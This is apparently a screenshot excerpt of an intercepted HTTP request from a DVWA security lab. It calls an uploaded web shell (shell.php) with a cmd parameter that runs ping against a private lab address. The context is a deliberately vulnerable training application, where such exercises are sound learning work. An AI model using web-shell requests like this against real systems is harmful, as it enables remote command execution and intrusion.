 Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ping%20-c%201%20192.168.50.100 HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=4ebdc85d06659b681f3000aa77302a81
9 Connection: close
10
11